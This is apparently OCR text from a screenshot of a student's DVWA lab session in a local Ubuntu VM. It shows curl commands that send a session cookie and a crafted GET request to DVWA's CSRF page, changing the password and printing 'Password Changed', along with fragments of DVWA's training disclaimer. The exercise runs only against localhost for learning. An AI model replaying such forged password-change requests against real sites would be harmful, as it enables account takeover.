 ubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal
Es
10:17
jayko@jayko-VirtualBox: ~
Search
jayko@jayko-VirtualBox:~$ curl --cookie "security=low; PHPSESSID=hae33tce8kuqi3f
jfv1" --location "http://localhost/dvwa/vulnerabilities/csrf/?password_new=test1
23&password_conf=test123&Change=Change#" | grep "Password Changed" | tee curl.tx
t
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 1224 100 1224 0 0 29558 0 --:--:-- --:--:-- --:--:-- 29558
jayko@jayko-VirtualBox:~$ curl --cookie "security=low; PHPSESSID=hae33tce8t71tn5
8kuqi3fjfjv1" --location "http://localhost/dvwa/vulnerabilities/csrf/?password_ne
w=123&password_conf=123&Change=Change#" | grep "Password Changed" | tee curl.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4741 100 4741 0 0 34050 0 --:--:-- --:--:-- --:--:-- 34355
<pre> Password Changed </pre>
jayko@jayko-VirtualBox:~$ ls -l |grep curl.txt
-rw-rw-r-- 1 jayko jayko 32 may 7 10:13 curl.txt
jayko@jayko-VirtualBox:~$ grep -i "password change" curl.txt
<pre> Password Changed </pre>
jayko@jayko-VirtualBox:~$ date
sáb may 7 10:16:58 COT 2016
jayko@jayko-VirtualBox:~$ echo "jaime mejia"
jaime mejia
jayko@jayko-VirtualBox:~$
rable Web App!
L web application that is damn vulnerable. Its main goals
ir skills and tools in a legal environment, help web
ring web applications and aid teachers/students to
environment.
not upload it to your hosting provider's public html folder or
ised. We recommend downloading and installing XAMPP
solely for testing.
ny one uses this application. We have made the purposes of
iously. We have given warnings and taken measures to
ervers. If your web server is compromised via an installation
ibility of the person/s who uploaded and installed it.
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
General Instructions
The help button allows you to view hits/tips for each vulnerability and for each security level on their respective
page.
You have logged in as 'admin'
CTRL DERECHA
ES
10:17 a.m.
07/05/2016